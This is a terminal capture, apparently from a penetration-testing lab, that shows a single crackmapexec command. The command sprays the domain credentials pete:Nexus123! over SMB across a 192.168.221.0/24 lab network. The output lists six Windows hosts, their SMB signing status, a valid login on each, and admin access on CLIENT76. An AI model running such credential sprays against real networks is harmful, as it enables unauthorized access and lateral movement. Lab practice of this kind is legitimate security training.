 (root㉿kali)-[/home/kali/ActiveDirectory]
# crackmapexec smb 192.168.221.0/24 -u pete -p 'Nexus123!' -d corp.com
SMB 192.168.221.72 445 WEB04 [*] Windows 10.0 Build 20348 x64 (name:WEB04) (dom
ain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.221.74 445 CLIENT74 [*] Windows 10.0 Build 22000 x64 (name:CLIENT74) (
domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.221.76 445 CLIENT76 [*] Windows 10.0 Build 16299 x64 (name:CLIENT76) (
domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.221.73 445 FILES04 [*] Windows 10.0 Build 20348 x64 (name:FILES04) (d
omain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.221.70 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domai
n:corp.com) (signing:True) (SMBv1:False)
SMB 192.168.221.75 445 CLIENT75 [*] Windows 10.0 Build 22000 x64 (name:CLIENT75) (
domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.221.72 445 WEB04 [+] corp.com\pete:Nexus123!
SMB 192.168.221.74 445 CLIENT74 [+] corp.com\pete:Nexus123!
SMB 192.168.221.76 445 CLIENT76 [+] corp.com\pete:Nexus123! (Pwn3d!)
SMB 192.168.221.73 445 FILES04 [+] corp.com\pete:Nexus123!
SMB 192.168.221.70 445 DC1 [+] corp.com\pete:Nexus123!
SMB 192.168.221.75 445 CLIENT75 [+] corp.com\pete:Nexus123!
Running CME against 256 targets 100% 0:00:00